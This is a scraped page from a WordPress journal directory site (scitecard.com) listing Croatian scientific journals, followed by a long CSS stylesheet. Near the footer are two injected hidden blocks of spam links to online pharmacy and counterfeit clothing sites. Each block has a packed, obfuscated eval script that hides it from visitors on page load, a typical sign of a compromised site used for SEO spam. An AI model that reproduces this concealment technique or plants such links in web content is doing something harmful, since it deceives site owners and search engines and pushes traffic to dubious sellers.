class="col-sm-9"></div><div class="col-sm-3"><div class="entry-footer-actions"> <a href="https://scitecard.com/zurnal/periodicum-biologorum/#respond" title="Comments"> <span class="material-icons md-18 md-dark"> comment </span> <span class="entry-actions-comment-count"> Add Comment </span> </a><div class="clearfix"></div></div></div></div></div></footer></article><article id="post-983" class="thrive-card mg-bottom-15 thrive-archives post-983 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-biologia vydavatel-portal-of-scientific-journals-of-croatia"><header class="entry-header has-post-thumbnail mg-bottom-25"><div class="entry-thumbnail"> <img width="211" height="299" src="https://scitecard.com/wp-content/uploads/2016/09/Acta-Adriatica.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div><div class="entry-meta hidden-xs"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/acta-adriatica/" rel="bookmark"><time class="entry-date published" datetime="2016-09-07T13:36:40+00:00">7. September 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-20T14:29:17+00:00">20. September 2017</time></span> <a href="https://scitecard.com/zurnal/acta-adriatica/" title="Acta Adriatica"><h1 class="entry-title type-light">Acta Adriatica</h1> </a></div><div class="entry-actions"> <a href="https://scitecard.com/zurnal/acta-adriatica/#respond" title="Comments"> <span class="material-icons md-24 md-light"> comment </span> <span class="entry-actions-comment-count"> Add Comment </span> </a></div></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/acta-adriatica/" rel="bookmark"><time class="entry-date published" datetime="2016-09-07T13:36:40+00:00">7. September 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-20T14:29:17+00:00">20. September 2017</time></span></div><a href="https://scitecard.com/zurnal/acta-adriatica/" title="Acta Adriatica"><h1 class="entry-title">Acta Adriatica</h1> </a></header></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div class="col-sm-9"></div><div class="col-sm-3"><div class="entry-footer-actions"> <a href="https://scitecard.com/zurnal/acta-adriatica/#respond" title="Comments"> <span class="material-icons md-18 md-dark"> comment </span> <span class="entry-actions-comment-count"> Add Comment </span> </a><div class="clearfix"></div></div></div></div></div></footer></article><nav class="navigation posts-navigation" role="navigation"><h2 class="screen-reader-text">Posts navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://scitecard.com/vydavatel/portal-of-scientific-journals-of-croatia/page/2/" >Older posts</a></div></div></nav></main></div></div><div class="col-md-4" id="content-right-col"><div id="secondary" class="widget-area" role="complementary"><aside id="gears_blog_post_widget-2" class="sidebar-widgets archives widget gears_blog_post_widget"><h3 class="widget-title h6">Recent Posts</h3><ul><li class="post-9606 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" ><div class="gears-blog-posts-item"><div class="gears-blog-posts-item-thumbnail"> <a title="History of Open Access Initiative" href="https://scitecard.com/history-open-access/"> <img width="150" height="150" src="https://scitecard.com/wp-content/uploads/2017/11/oa-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /> </a></div><div class="gears-blog-posts-item-details"><div class="gears-blog-posts-item-details-title"> <a title="History of Open Access Initiative" href="https://scitecard.com/history-open-access/"><h3 class="title">History of Open Access Initiative</h3> </a></div><div class="gears-blog-posts-item-details-comment"> <a href="https://scitecard.com/history-open-access/#respond" class="gears_blog_post_comment" > Leave a Comment </a></div></div><div class="clearfix"></div></div><div class="clearfix"></div></li></ul><div class="clearfix"></div></aside><aside id="polls-widget-2" class="sidebar-widgets archives widget widget_polls-widget"><h3 class="widget-title h6">Polls</h3><div id="polls-2" class="wp-polls"><form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post"><p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="08e5aebf23" /></p><p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p><p style="text-align: center;"><strong>Do you support Open Access Initiative?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul"><li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Yes</label></li><li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">No</label></li><li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Partly</label></li></ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div></form></div><div id="polls-2-loading" class="wp-polls-loading"><img src="https://scitecard.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div> <script type="text/javascript">jQuery("#polls_form_2 :input").each(function (i){jQuery(this).attr("disabled","disabled")});</script><ul><li><a href="http://scitecard.com/pollsarchive">Polls Archive</a></li></ul></aside></div></div></div></div></div></div></div></div><div class="row"><div id="xmbvndfgaqy"> <a href='http://www.levitrapillen.nu' title='levitra fk'>levitra fk</a> <a href='http://www.levitrapillen.nu' title='levitra pillen'>levitra pillen</a> <a href='http://www.levitrapillen.nu' title='levitra pil'>levitra pil</a> <a href='http://www.viagrapillen.be' title='viagra pil'>viagra pil</a> <a href='http://www.viagrapillen.be' title='viagra pillen'>viagra pillen</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen in belgie'>cialis kopen in belgie</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen'>cialis kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg kopen'>levitra 10 mg kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg'>levitra 10 mg</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg kopen'>levitra 20 mg kopen</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg'>levitra 20 mg</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra kopen'>kamagra kopen</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra 100mg'>kamagra 100mg</a> <a href='http://www.kamagrabestellenkopen.nl' title='kamagra bestellen'>kamagra bestellen</a> <a href='http://www.levitrasuisse.nu' title='levitra compendium'>levitra compendium</a> <a href='http://www.viagracompendium.nu' title='viagra  compendium'>viagra  compendium</a> <a href='http://www.viagrapourfemme.ch' title='viagra pour femme'>viagra pour femme</a> <a href='http://www.viagrapourfemme.ch' title='viagra femme'>viagra femme</a> <a href='http://www.cialispascher.fr' title='cialis pas cher'>cialis pas cher</a> <a href='http://www.cialispascher.fr' title='cialis generique'>cialis generique</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l 3$=["\\7\\5\\d\\c\\6\\8\\4\\b","\\g\\6\\f\\e\\4\\7\\a\\9\\m\\j\\n","\\4\\5\\4\\8"];o[3$[0]].i(3$[1]).h.k=3$[2]',25,25,'|||_|x6e|x6f|x6d|x64|x65|x67|x66|x74|x75|x63|x76|x62|x78|style|getElementById|x71|display|var|x61|x79|window'.split('|'),0,{}))</script> </div><footer id="thrive_footer" class="site-footer" role="contentinfo"><div class="site-info"><div class="container-fluid"><div class="row"><div id="thrive_footer_copytext" class="col-xs-12"> © SciteCard 2017.  Please read our <a href="https://scitecard.com/terms-and-conditions/">terms and conditions</a> and <a href="https://scitecard.com/cookie-policy/">cookie policy</a></div></div></div></div></footer></div></div></div></div></div> <script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '882592362', '0');</script><script type="text/javascript">var ct_date = new Date(), 
			ctTimeMs = new Date().getTime(),
			ctMouseEventTimerFlag = true, //Reading interval flag
			ctMouseData = [],
			ctMouseDataCounter = 0;
		
		function ctSetCookieSec(c_name, value) {
			document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
		}
		
		function apbct_attach_event_handler(elem, event, callback){
			if(typeof window.addEventListener == "function") elem.addEventListener(event, callback);
			else                                             elem.attachEvent(event, callback);
		}
		
		function apbct_remove_event_handler(elem, event, callback){
			if(typeof window.removeEventListener == "function") elem.removeEventListener(event, callback);
			else                                                elem.detachEvent(event, callback);
		}
		
		ctSetCookieSec("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
		ctSetCookieSec("ct_fkp_timestamp", "0");
		ctSetCookieSec("ct_pointer_data", "0");
		ctSetCookieSec("ct_timezone", "0");

		setTimeout(function(){
			ctSetCookieSec("ct_timezone", ct_date.getTimezoneOffset()/60*(-1));
		},1000);

		//Writing first key press timestamp
		var ctFunctionFirstKey = function output(event){
			var KeyTimestamp = Math.floor(new Date().getTime()/1000);
			ctSetCookieSec("ct_fkp_timestamp", KeyTimestamp);
			ctKeyStopStopListening();
		}

		//Reading interval
		var ctMouseReadInterval = setInterval(function(){
			ctMouseEventTimerFlag = true;
		}, 150);
			
		//Writting interval
		var ctMouseWriteDataInterval = setInterval(function(){
			ctSetCookieSec("ct_pointer_data", JSON.stringify(ctMouseData));
		}, 1200);

		//Logging mouse position each 150 ms
		var ctFunctionMouseMove = function output(event){
			if(ctMouseEventTimerFlag == true){
				
				ctMouseData.push([
					Math.round(event.pageY),
					Math.round(event.pageX),
					Math.round(new Date().getTime() - ctTimeMs)
				]);
				
				ctMouseDataCounter++;
				ctMouseEventTimerFlag = false;
				if(ctMouseDataCounter >= 100){
					ctMouseStopData();
				}
			}
		}

		//Stop mouse observing function
		function ctMouseStopData(){
			apbct_remove_event_handler(window, "mousemove", ctFunctionMouseMove);
			clearInterval(ctMouseReadInterval);
			clearInterval(ctMouseWriteDataInterval);				
		}

		//Stop key listening function
		function ctKeyStopStopListening(){
			apbct_remove_event_handler(window, "mousedown", ctFunctionFirstKey);
			apbct_remove_event_handler(window, "keydown", ctFunctionFirstKey);
		}

		apbct_attach_event_handler(window, "mousemove", ctFunctionMouseMove);
		apbct_attach_event_handler(window, "mousedown", ctFunctionFirstKey);
		apbct_attach_event_handler(window, "keydown", ctFunctionFirstKey);
		
		// Ready function
		function apbct_ready(){
			ctSetCookieSec("apbct_visible_fields_count", 0);
			for(var i=0; i < document.forms.length; i++){
				var form = document.forms[i];
				form.onsubmit = function(){
					var apbct_vf = {apbct_visible_fields: ""};
					for(var j=0, elem_count=form.elements.length; j < form.elements.length; j++){
						var elem = form.elements[j];
						if( getComputedStyle(elem).display    == "none" ||
							getComputedStyle(elem).visibility == "hidden" ||
							getComputedStyle(elem).width      == "0" ||
							getComputedStyle(elem).heigth     == "0" ||
							getComputedStyle(elem).opacity    == "0" ||
							elem.getAttribute("type")         == "hidden" ||
							elem.getAttribute("type")         == "submit"
						){
							elem_count--;
						}else{
							apbct_vf.apbct_visible_fields += elem.getAttribute("name") + (j+1 == form.elements.length ? "" : " ");
						}
					}
					ctSetCookieSec("apbct_visible_fields", JSON.stringify(apbct_vf));
					ctSetCookieSec("apbct_visible_fields_count", elem_count);
				}
			}
		}
		apbct_attach_event_handler(window, "DOMContentLoaded", apbct_ready);</script><input check=" " type="hidden" name="web_url" class="web_url" value="https://scitecard.com/wp-admin/admin-ajax.php"/><input check=" " type="hidden" name="ai_logged_in_user" class="ai_logged_in_user" value=""/><input check=" " type="hidden" name="ai_home_url" class="ai_home_url" value="https://scitecard.com"/><div class="ai_bp_reactions_lightbox"><div class="ai_bp_reactions_loader_lb"><i class="ai-lb-smiley-ajax-loading-icon ai-lb-icon"></i></div></div> <script type='text/javascript'>var template_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item";
var rtMedia_plupload_config = {"url":"\/vydavatel\/portal-of-scientific-journals-of-croatia\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/vydavatel\/portal-of-scientific-journals-of-croatia\/","mode":"file_upload","rtmedia_upload_nonce":"d5374ccb93"},"max_file_size_msg":"256M"};
var rMedia_loading_media = "https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif";
var rtmedia_media_thumbs = {"photo":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_set_featured_image_msg = "Featured media set successfully.";
var rtmedia_unset_featured_image_msg = "Featured media removed successfully.";
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_no_media_found = "Oops !! There&#039;s no media found for the request !!";
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_load_more_or_pagination = "load_more";
var rtmedia_bp_enable_activity = "1";
var rtmedia_upload_progress_error_message = "There are some uploads in progress. Do you want to cancel them?";
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"\/vydavatel\/portal-of-scientific-journals-of-croatia\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/vydavatel\/portal-of-scientific-journals-of-croatia\/","mode":"file_upload","rtmedia_upload_nonce":"d5374ccb93"},"max_file_size_msg":"256M"};
var rMedia_loading_file = "https:\/\/scitecard.com\/wp-admin\/images\/loading.gif";</script> <script type='text/javascript'>var ctNocache = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"https:\/\/scitecard.com\/"};</script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript'>var BBOSS_GLOBAL_SEARCH = {"nonce":"190b1f8852","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};</script> <div id="xlovbmrtaz"> <a href='http://www.peutereyparis.nu/' title='peuterey paris'>peuterey paris</a> <a href='http://www.peutereyprix.nu/' title='peuterey prix'>peuterey prix</a> <a href='http://www.woolrichfrance.nu/' title='woolrich france'>woolrich france</a> <a href='http://www.woolrichjohnrichbros.nu/' title='woolrich john rich & bros'>woolrich john rich & bros</a> <a href='http://www.woolrichparis.nu/' title='woolrich paris'>woolrich paris</a> <a href='http://www.woolrichsuisse.nu/' title='woolrich suisse'>woolrich suisse</a> <a href='http://www.belstaffparis.nu/' title='belstaff paris'>belstaff paris</a> <a href='http://www.belstaffpascher.nu/' title='belstaff pas cher'>belstaff pas cher</a> <a href='http://www.belstaffsoldes.nu/' title='belstaff soldes'>belstaff soldes</a> <a href='http://www.canadagoosechilliwackpascher.nu/' title='canada goose chilliwack pas cher'>canada goose chilliwack pas cher</a> <a href='http://www.canadagooseoccasion.nu/' title='canada goose occasion'>canada goose occasion</a> <a href='http://www.doudouneduvetica.nu/' title='doudoune duvetica'>doudoune duvetica</a> <a href='http://www.duveticaavis.nu/' title='duvetica avis'>duvetica avis</a> <a href='http://www.duveticadoudoune.nu/' title='Duvetica doudoune'>Duvetica doudoune</a> <a href='http://www.duveticageneve.nu/' title='duvetica geneve'>duvetica geneve</a> <a href='http://www.duveticagstaad.nu/' title='duvetica gstaad'>duvetica gstaad</a> <a href='http://www.duveticanefele.nu/' title='duvetica nefele'>duvetica nefele</a> <a href='http://www.duveticaparis.nu/' title='duvetica paris'>duvetica paris</a> <a href='http://www.duveticaparisboutique.nu/' title='duvetica paris boutique'>duvetica paris boutique</a> <a href='http://www.duveticasoldes.nu/' title='duvetica soldes'>duvetica soldes</a> <a href='http://www.duveticasuisse.nu/' title='duvetica suisse'>duvetica suisse</a> <a href='http://www.timberlandnantes.nu/' title='timberland nantes'>timberland nantes</a> <a href='http://www.timberlandshopnantes.nu/' title='timberland shop nantes'>timberland shop nantes</a> <a href='http://www.uggale.nu/' title='ugg ale'>ugg ale</a> <a href='http://www.ugghelsinki.nu/' title='ugg helsinki'>ugg helsinki</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t 6$=["\\c\\e\\k\\i\\b\\7\\9\\8","\\p\\7\\8\\m\\a\\7\\b\\7\\9\\8\\n\\d\\j\\c","\\o\\a\\e\\l\\h\\b\\q\\8\\f\\u","\\g\\8\\d\\a\\7","\\c\\v\\g\\r\\a\\f\\d","\\9\\e\\9\\7"];s[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',32,32,'||||||_|x65|x74|x6e|x6c|x6d|x64|x79|x6f|x61|x73|x62|x75|x49|x63|x76|x45|x42|x78|x67|x72|x70|window|var|x7a|x69'.split('|'),0,{}))</script> </div> <script type="text/javascript" defer src="https://scitecard.com/wp-content/cache/autoptimize/js/autoptimize_56a790040f474442f961e4b454acbdd1.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css
body_size: 111582
content:
.primary,a,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.tribe-events-list .type-tribe_events h2 a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .star-rating span,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a{color:#03a9f4}.secondary,.bboss_search_page .search_filters ul li a .count{color:#ff4081}.bg-secondary,.tribe-events-list-widget .tribe-events-widget-link a,#site-user-updates ul .item .thrive-user-nav-bubble{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus,.thrive-inline #tribe-bar-form input[type=text]:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{border-color:#ff4081}.bg-primary,.subway-login-form .subway-login-form__actions,#thrive_nav,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,.wp-polls .Buttons,body #admin-only-bcp-cover-photo-settings,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{background-color:#03a9f4}.bg-primary-700,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a,input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,.widget.home-widgets h3.widget-title,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,#thrive-wisechat-support #thrive-wisechat-support-close-btn,.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"],.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active,#site-branding,body.thrive-layout-2_columns a#toggle-add,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff2) format("woff2"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff) format("woff"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}html{font-size:14px}body{font-size:1em;line-height:1.75;margin-bottom:1.75em;font-family:'RobotoDraft',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-bottom:0}h1,.h1{font-size:2.375em;line-height:.7368421053;margin-bottom:.7368421053em}h1.entry-title,.h1.entry-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}article h1.entry-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}h2,.h2{font-size:2em;line-height:.875;margin-bottom:.875em}h3,.h3{font-size:1.5625em;line-height:1.12;margin-bottom:1.12em}h4,.h4{font-size:1.375em;line-height:1.2727272727;margin-bottom:1.2727272727em}h5,.h5{font-size:1.1875em;line-height:1.4736842105;margin-bottom:1.4736842105em}h6,.h6{font-size:1.0625em;line-height:1.6470588235;margin-bottom:1.6470588235em}p{font-size:1em;line-height:1.75;margin-bottom:1.75em}h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;font-weight:600}@media(max-width:768px){h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{line-height:120%;font-weight:normal}}h1.light,h2.light,h3.light,h4.light,h5.light,h6 .h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light{font-weight:normal}menu,ul,ol{padding-left:0}ol{padding-left:20px}ul ul,ol ol,ul ol,ol ul{padding-left:2.8em}ul li,ol li{list-style:none;line-height:1.4em;margin-bottom:10px}dir,menu{padding-left:0;margin-top:0;margin-bottom:1.5em}dir li,menu li{list-style:lower-alpha}ol li{list-style:decimal}.content-area ul{padding-left:2.8em;margin-bottom:1.5em}.content-area ul li{list-style:circle}.content-area ol{padding-left:2.8em;margin-bottom:1.5em}table{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}table td{padding:5px;background:#fff;color:rgba(0,0,0,.54)}table th{background:#fff;color:rgba(0,0,0,.54)}pre,blockquote{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:1.2em;padding:1.5em 2em;margin:1.5em 0;border:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-weight:400;font-family:palatino,sans-serif;font-style:italic}blockquote:before{content:"format_quote";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';float:right;font-size:48px;color:rgba(0,0,0,.54)}pre{font-size:.75em;font-style:normal;font-family:consolas,sans-serif;background:#000;color:rgba(255,255,255,.7)}table tr{border:1px solid rgba(0,0,0,.12)}table td{padding:5px}table td#next{text-align:right}table th{padding:5px}table p:last-child{margin-bottom:0}#content figure{margin-bottom:1.5em}#content table{border:1px solid rgba(0,0,0,.12);border-bottom:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;margin:1.5em 0}#content table tr{background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}#content table tr:hover{background:rgba(0,0,0,.12)}#content table td{font-size:.875em;line-height:2;margin-bottom:2em;padding:10px 20px;color:rgba(0,0,0,.87)}#content table th{padding:5px 